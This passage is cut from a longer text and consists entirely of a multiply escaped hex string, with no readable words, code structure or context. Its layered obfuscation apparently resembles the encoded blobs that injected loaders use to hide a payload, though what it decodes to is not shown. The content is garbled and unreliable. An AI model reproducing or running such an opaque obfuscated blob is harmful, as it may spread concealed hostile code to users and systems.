x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x